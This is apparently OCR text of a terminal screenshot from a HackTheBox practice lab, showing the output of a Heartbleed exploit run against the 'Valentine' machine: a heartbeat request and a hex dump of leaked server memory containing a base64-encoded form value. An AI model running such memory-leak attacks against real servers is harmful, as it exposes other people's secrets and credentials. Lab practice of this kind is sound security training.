 1 2 3 4 10.10.14.15 15:12
maddsec@opsec: ~/Desktop/machines/hackthebox/valentine
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/valentine ×
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D F3 mV0aGVoeXBlCg==.
0160: 7F F4 AB 3D DE E2 8B C8 C1 98 BD 11 F7 6F 33 BE ...=.........o3.
0170: 7A AA 19 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C z...............
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
dump
[0] 0:less*Z "opsec" 15:12 08-Feb-23